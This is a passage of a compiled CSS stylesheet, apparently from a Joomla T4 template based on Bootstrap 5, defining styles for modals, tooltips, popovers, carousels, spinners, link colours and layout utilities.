.modal-header .btn-close, .modal-header .alert .close, .alert .modal-header .close, .modal-header .contact .contact-miscinfo .close, .contact .contact-miscinfo .modal-header .close, .modal-header .com_config #page-site h1 .close, .com_config #page-site h1 .modal-header .close, .modal-header .com_config #page-site .h1 .close, .com_config #page-site .h1 .modal-header .close, body.modal-open .modal .modal-header .close {
  padding: calc(var(--t4-modal-header-padding-y) * 0.5) calc(var(--t4-modal-header-padding-x) * 0.5);
  margin: calc(-0.5 * var(--t4-modal-header-padding-y)) calc(-0.5 * var(--t4-modal-header-padding-x)) calc(-0.5 * var(--t4-modal-header-padding-y)) auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: var(--t4-modal-title-line-height);
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: var(--t4-modal-padding);
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: calc(var(--t4-modal-padding) - var(--t4-modal-footer-gap) * 0.5);
  background-color: var(--t4-modal-footer-bg);
  border-top: var(--t4-modal-footer-border-width) solid var(--t4-modal-footer-border-color);
  border-bottom-right-radius: var(--t4-modal-inner-border-radius);
  border-bottom-left-radius: var(--t4-modal-inner-border-radius);
}
.modal-footer > * {
  margin: calc(var(--t4-modal-footer-gap) * 0.5);
}

@media (min-width: 576px) {
  .modal {
    --t4-modal-margin: 1.75rem;
    --t4-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  }
  .modal-dialog {
    max-width: var(--t4-modal-width);
    margin-right: auto;
    margin-left: auto;
  }
  .modal-sm {
    --t4-modal-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    --t4-modal-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    --t4-modal-width: 1140px;
  }
}
.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}
.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}
.modal-fullscreen .modal-header,
.modal-fullscreen .modal-footer {
  border-radius: 0;
}
.modal-fullscreen .modal-body {
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header,
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header,
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header,
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header,
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header,
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
}
.tooltip {
  --t4-tooltip-zindex: 1080;
  --t4-tooltip-max-width: 200px;
  --t4-tooltip-padding-x: 0.5rem;
  --t4-tooltip-padding-y: 0.25rem;
  --t4-tooltip-margin: 0;
  --t4-tooltip-font-size: 0.875rem;
  --t4-tooltip-color: #fff;
  --t4-tooltip-bg: #000;
  --t4-tooltip-border-radius: 0.25rem;
  --t4-tooltip-opacity: 0.9;
  --t4-tooltip-arrow-width: 0.8rem;
  --t4-tooltip-arrow-height: 0.4rem;
  z-index: var(--t4-tooltip-zindex);
  display: block;
  margin: var(--t4-tooltip-margin);
  font-family: var(--t4-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--t4-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: var(--t4-tooltip-opacity);
}
.tooltip .tooltip-arrow {
  display: block;
  width: var(--t4-tooltip-arrow-width);
  height: var(--t4-tooltip-arrow-height);
}
.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
  bottom: calc(-1 * var(--t4-tooltip-arrow-height));
}
.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before {
  top: -1px;
  border-width: var(--t4-tooltip-arrow-height) calc(var(--t4-tooltip-arrow-width) * 0.5) 0;
  border-top-color: var(--t4-tooltip-bg);
}

/* rtl:begin:ignore */
.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
  left: calc(-1 * var(--t4-tooltip-arrow-height));
  width: var(--t4-tooltip-arrow-height);
  height: var(--t4-tooltip-arrow-width);
}
.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before {
  right: -1px;
  border-width: calc(var(--t4-tooltip-arrow-width) * 0.5) var(--t4-tooltip-arrow-height) calc(var(--t4-tooltip-arrow-width) * 0.5) 0;
  border-right-color: var(--t4-tooltip-bg);
}

/* rtl:end:ignore */
.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
  top: calc(-1 * var(--t4-tooltip-arrow-height));
}
.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 calc(var(--t4-tooltip-arrow-width) * 0.5) var(--t4-tooltip-arrow-height);
  border-bottom-color: var(--t4-tooltip-bg);
}

/* rtl:begin:ignore */
.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
  right: calc(-1 * var(--t4-tooltip-arrow-height));
  width: var(--t4-tooltip-arrow-height);
  height: var(--t4-tooltip-arrow-width);
}
.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before {
  left: -1px;
  border-width: calc(var(--t4-tooltip-arrow-width) * 0.5) 0 calc(var(--t4-tooltip-arrow-width) * 0.5) var(--t4-tooltip-arrow-height);
  border-left-color: var(--t4-tooltip-bg);
}

/* rtl:end:ignore */
.tooltip-inner {
  max-width: var(--t4-tooltip-max-width);
  padding: var(--t4-tooltip-padding-y) var(--t4-tooltip-padding-x);
  color: var(--t4-tooltip-color);
  text-align: center;
  background-color: var(--t4-tooltip-bg);
  border-radius: var(--t4-tooltip-border-radius);
}

.popover, .control-label .form-control-feedback {
  --t4-popover-zindex: 1070;
  --t4-popover-max-width: 276px;
  --t4-popover-font-size: 0.875rem;
  --t4-popover-bg: #fff;
  --t4-popover-border-width: 1px;
  --t4-popover-border-color: rgba(0, 0, 0, 0.2);
  --t4-popover-border-radius: 0.3rem;
  --t4-popover-inner-border-radius: calc(0.3rem - 1px);
  --t4-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --t4-popover-header-padding-x: 1rem;
  --t4-popover-header-padding-y: 0.5rem;
  --t4-popover-header-font-size: 1rem;
  --t4-popover-header-color: ;
  --t4-popover-header-bg: #f0f0f0;
  --t4-popover-body-padding-x: 1rem;
  --t4-popover-body-padding-y: 1rem;
  --t4-popover-body-color: #212529;
  --t4-popover-arrow-width: 1rem;
  --t4-popover-arrow-height: 0.5rem;
  --t4-popover-arrow-border: var(--t4-popover-border-color);
  z-index: var(--t4-popover-zindex);
  display: block;
  max-width: var(--t4-popover-max-width);
  font-family: var(--t4-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--t4-popover-font-size);
  word-wrap: break-word;
  background-color: var(--t4-popover-bg);
  background-clip: padding-box;
  border: var(--t4-popover-border-width) solid var(--t4-popover-border-color);
  border-radius: var(--t4-popover-border-radius);
}
.popover .popover-arrow, .control-label .form-control-feedback .popover-arrow {
  display: block;
  width: var(--t4-popover-arrow-width);
  height: var(--t4-popover-arrow-height);
}
.popover .popover-arrow::before, .control-label .form-control-feedback .popover-arrow::before, .popover .popover-arrow::after, .control-label .form-control-feedback .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 0;
}

.bs-popover-top > .popover-arrow, .control-label .form-control-feedback > .popover-arrow, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow {
  bottom: calc(-1 * (var(--t4-popover-arrow-height)) - var(--t4-popover-border-width));
}
.bs-popover-top > .popover-arrow::before, .control-label .form-control-feedback > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow::before, .bs-popover-top > .popover-arrow::after, .control-label .form-control-feedback > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow::after {
  border-width: var(--t4-popover-arrow-height) calc(var(--t4-popover-arrow-width) * 0.5) 0;
}
.bs-popover-top > .popover-arrow::before, .control-label .form-control-feedback > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow::before {
  bottom: 0;
  border-top-color: var(--t4-popover-arrow-border);
}
.bs-popover-top > .popover-arrow::after, .control-label .form-control-feedback > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow::after {
  bottom: var(--t4-popover-border-width);
  border-top-color: var(--t4-popover-bg);
}

/* rtl:begin:ignore */
.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow {
  left: calc(-1 * (var(--t4-popover-arrow-height)) - var(--t4-popover-border-width));
  width: var(--t4-popover-arrow-height);
  height: var(--t4-popover-arrow-width);
}
.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow::before, .bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow::after {
  border-width: calc(var(--t4-popover-arrow-width) * 0.5) var(--t4-popover-arrow-height) calc(var(--t4-popover-arrow-width) * 0.5) 0;
}
.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow::before {
  left: 0;
  border-right-color: var(--t4-popover-arrow-border);
}
.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow::after {
  left: var(--t4-popover-border-width);
  border-right-color: var(--t4-popover-bg);
}

/* rtl:end:ignore */
.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow {
  top: calc(-1 * (var(--t4-popover-arrow-height)) - var(--t4-popover-border-width));
}
.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow::before, .bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow::after {
  border-width: 0 calc(var(--t4-popover-arrow-width) * 0.5) var(--t4-popover-arrow-height);
}
.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow::before {
  top: 0;
  border-bottom-color: var(--t4-popover-arrow-border);
}
.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow::after {
  top: var(--t4-popover-border-width);
  border-bottom-color: var(--t4-popover-bg);
}
.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: var(--t4-popover-arrow-width);
  margin-left: calc(-0.5 * var(--t4-popover-arrow-width));
  content: "";
  border-bottom: var(--t4-popover-border-width) solid var(--t4-popover-header-bg);
}

/* rtl:begin:ignore */
.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow {
  right: calc(-1 * (var(--t4-popover-arrow-height)) - var(--t4-popover-border-width));
  width: var(--t4-popover-arrow-height);
  height: var(--t4-popover-arrow-width);
}
.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow::before, .bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow::after {
  border-width: calc(var(--t4-popover-arrow-width) * 0.5) 0 calc(var(--t4-popover-arrow-width) * 0.5) var(--t4-popover-arrow-height);
}
.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow::before {
  right: 0;
  border-left-color: var(--t4-popover-arrow-border);
}
.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow::after {
  right: var(--t4-popover-border-width);
  border-left-color: var(--t4-popover-bg);
}

/* rtl:end:ignore */
.popover-header {
  padding: var(--t4-popover-header-padding-y) var(--t4-popover-header-padding-x);
  margin-bottom: 0;
  font-size: var(--t4-popover-header-font-size);
  color: var(--t4-popover-header-color);
  background-color: var(--t4-popover-header-bg);
  border-bottom: var(--t4-popover-border-width) solid var(--t4-popover-border-color);
  border-top-left-radius: var(--t4-popover-inner-border-radius);
  border-top-right-radius: var(--t4-popover-inner-border-radius);
}
.popover-header:empty {
  display: none;
}

.popover-body, .control-label .form-control-feedback {
  padding: var(--t4-popover-body-padding-y) var(--t4-popover-body-padding-x);
  color: var(--t4-popover-body-color);
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    -webkit-transition: none;
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
          transform: none;
}
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    -webkit-transition: none;
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    -webkit-transition: none;
    transition: none;
  }
}
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
}

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
}
.carousel-indicators [data-bs-target] {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  -webkit-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-indicators [data-bs-target] {
    -webkit-transition: none;
    transition: none;
  }
}
.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000;
}
.carousel-dark .carousel-caption {
  color: #000;
}

[data-bs-theme=dark] .carousel .carousel-control-prev-icon,
[data-bs-theme=dark] .carousel .carousel-control-next-icon, [data-bs-theme=dark].carousel .carousel-control-prev-icon,
[data-bs-theme=dark].carousel .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target], [data-bs-theme=dark].carousel .carousel-indicators [data-bs-target] {
  background-color: #000;
}
[data-bs-theme=dark] .carousel .carousel-caption, [data-bs-theme=dark].carousel .carousel-caption {
  color: #000;
}

.spinner-grow,
.spinner-border {
  display: inline-block;
  width: var(--t4-spinner-width);
  height: var(--t4-spinner-height);
  vertical-align: var(--t4-spinner-vertical-align);
  border-radius: 50%;
  -webkit-animation: var(--t4-spinner-animation-speed) linear infinite var(--t4-spinner-animation-name);
          animation: var(--t4-spinner-animation-speed) linear infinite var(--t4-spinner-animation-name);
}

@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg) /* rtl:ignore */;
            transform: rotate(360deg) /* rtl:ignore */;
  }
}

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg) /* rtl:ignore */;
            transform: rotate(360deg) /* rtl:ignore */;
  }
}
.spinner-border {
  --t4-spinner-width: 2rem;
  --t4-spinner-height: 2rem;
  --t4-spinner-vertical-align: -0.125em;
  --t4-spinner-border-width: 0.25em;
  --t4-spinner-animation-speed: 0.75s;
  --t4-spinner-animation-name: spinner-border;
  border: var(--t4-spinner-border-width) solid currentcolor;
  border-right-color: transparent;
}

.spinner-border-sm {
  --t4-spinner-width: 1rem;
  --t4-spinner-height: 1rem;
  --t4-spinner-border-width: 0.2em;
}

@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  50% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
.spinner-grow {
  --t4-spinner-width: 2rem;
  --t4-spinner-height: 2rem;
  --t4-spinner-vertical-align: -0.125em;
  --t4-spinner-animation-speed: 0.75s;
  --t4-spinner-animation-name: spinner-grow;
  background-color: currentcolor;
  opacity: 0;
}

.spinner-grow-sm {
  --t4-spinner-width: 1rem;
  --t4-spinner-height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    --t4-spinner-animation-speed: 1.5s;
  }
}
.clearfix::after, .content-category .category-desc::after, .com-tags-tag.tag-category .list-group .list-group-item::after {
  display: block;
  clear: both;
  content: "";
}

.text-bg-primary {
  color: #fff !important;
  background-color: RGBA(13, 110, 253, var(--t4-bg-opacity, 1)) !important;
}

.text-bg-secondary {
  color: #fff !important;
  background-color: RGBA(108, 117, 125, var(--t4-bg-opacity, 1)) !important;
}

.text-bg-success {
  color: #fff !important;
  background-color: RGBA(25, 135, 84, var(--t4-bg-opacity, 1)) !important;
}

.text-bg-info {
  color: #000 !important;
  background-color: RGBA(13, 202, 240, var(--t4-bg-opacity, 1)) !important;
}

.text-bg-warning {
  color: #000 !important;
  background-color: RGBA(255, 193, 7, var(--t4-bg-opacity, 1)) !important;
}

.text-bg-danger {
  color: #fff !important;
  background-color: RGBA(220, 53, 69, var(--t4-bg-opacity, 1)) !important;
}

.text-bg-light {
  color: #000 !important;
  background-color: RGBA(248, 249, 250, var(--t4-bg-opacity, 1)) !important;
}

.text-bg-dark {
  color: #fff !important;
  background-color: RGBA(33, 37, 41, var(--t4-bg-opacity, 1)) !important;
}

.link-primary {
  color: RGBA(var(--t4-primary-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-primary-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-primary:hover, .link-primary:focus {
  color: RGBA(10, 88, 202, var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(10, 88, 202, var(--t4-link-underline-opacity, 1)) !important;
}

.link-secondary {
  color: RGBA(var(--t4-secondary-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-secondary-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-secondary:hover, .link-secondary:focus {
  color: RGBA(86, 94, 100, var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(86, 94, 100, var(--t4-link-underline-opacity, 1)) !important;
}

.link-success {
  color: RGBA(var(--t4-success-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-success-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-success:hover, .link-success:focus {
  color: RGBA(20, 108, 67, var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(20, 108, 67, var(--t4-link-underline-opacity, 1)) !important;
}

.link-info {
  color: RGBA(var(--t4-info-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-info-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-info:hover, .link-info:focus {
  color: RGBA(61, 213, 243, var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(61, 213, 243, var(--t4-link-underline-opacity, 1)) !important;
}

.link-warning {
  color: RGBA(var(--t4-warning-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-warning-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-warning:hover, .link-warning:focus {
  color: RGBA(255, 205, 57, var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(255, 205, 57, var(--t4-link-underline-opacity, 1)) !important;
}

.link-danger {
  color: RGBA(var(--t4-danger-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-danger-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-danger:hover, .link-danger:focus {
  color: RGBA(176, 42, 55, var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(176, 42, 55, var(--t4-link-underline-opacity, 1)) !important;
}

.link-light {
  color: RGBA(var(--t4-light-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-light-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-light:hover, .link-light:focus {
  color: RGBA(249, 250, 251, var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(249, 250, 251, var(--t4-link-underline-opacity, 1)) !important;
}

.link-dark {
  color: RGBA(var(--t4-dark-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-dark-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-dark:hover, .link-dark:focus {
  color: RGBA(26, 30, 33, var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(26, 30, 33, var(--t4-link-underline-opacity, 1)) !important;
}

.link-body-emphasis {
  color: RGBA(var(--t4-emphasis-color-rgb), var(--t4-link-opacity, 1)) !important;
  text-decoration-color: RGBA(var(--t4-emphasis-color-rgb), var(--t4-link-underline-opacity, 1)) !important;
}
.link-body-emphasis:hover, .link-body-emphasis:focus {
  color: RGBA(var(--t4-emphasis-color-rgb), var(--t4-link-opacity, 0.75)) !important;
  text-decoration-color: RGBA(var(--t4-emphasis-color-rgb), var(--t4-link-underline-opacity, 0.75)) !important;
}

.focus-ring:focus {
  outline: 0;
  -webkit-box-shadow: var(--t4-focus-ring-x, 0) var(--t4-focus-ring-y, 0) var(--t4-focus-ring-blur, 0) var(--t4-focus-ring-width) var(--t4-focus-ring-color);
          box-shadow: var(--t4-focus-ring-x, 0) var(--t4-focus-ring-y, 0) var(--t4-focus-ring-blur, 0) var(--t4-focus-ring-width) var(--t4-focus-ring-color);
}

.icon-link {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  gap: 0.375rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-decoration-color: rgba(var(--t4-link-color-rgb), var(--t4-link-opacity, 0.5));
  text-underline-offset: 0.25em;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.icon-link > .bi {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 1em;
  height: 1em;
  fill: currentcolor;
  -webkit-transition: 0.2s ease-in-out transform;
  transition: 0.2s ease-in-out transform;
}
@media (prefers-reduced-motion: reduce) {
  .icon-link > .bi {
    -webkit-transition: none;
    transition: none;
  }
}

.icon-link-hover:hover > .bi, .icon-link-hover:focus-visible > .bi {
  -webkit-transform: var(--t4-icon-link-transform, translate3d(0.25em, 0, 0));
          transform: var(--t4-icon-link-transform, translate3d(0.25em, 0, 0));
}

.ratio {
  position: relative;
  width: 100%;
}
.ratio::before {
  display: block;
  padding-top: var(--t4-aspect-ratio);
  content: "";
}
.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --t4-aspect-ratio: 100%;
}

.ratio-4x3 {
  --t4-aspect-ratio: 75%;
}

.ratio-16x9 {
  --t4-aspect-ratio: 56.25%;
}

.ratio-21x9 {
  --t4-aspect-ratio: 42.8571428571%;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
